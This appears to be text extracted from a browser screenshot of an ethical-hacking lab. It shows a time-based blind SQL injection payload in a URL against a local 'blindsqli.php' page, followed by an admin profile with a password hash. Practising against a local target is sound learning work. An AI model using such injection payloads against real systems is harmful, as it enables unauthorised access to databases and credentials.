 localhost:8000/blindsqli.php?user=admin' and if(1=1, sleep(10), null) -- //
Apps Competitive C... INTEL CCBD Ethical Hackin... Android Dev Quantum Co... CD proj ML Links
Profile
Username: admin
Password Hash: 8387bfe45589ee5ddab966c27be748a6